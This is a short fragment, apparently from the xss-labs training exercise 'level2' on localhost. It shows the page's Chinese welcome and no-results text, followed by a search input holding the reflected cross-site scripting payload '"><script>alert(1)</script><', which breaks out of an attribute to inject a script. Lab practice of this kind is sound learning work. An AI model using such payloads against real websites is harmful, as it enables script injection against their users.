 localhost/xss-labs/level2.php?keyword=test
欢迎来到level2
没有找到和test相关的结果.
"><script>alert(1)</script><" 搜索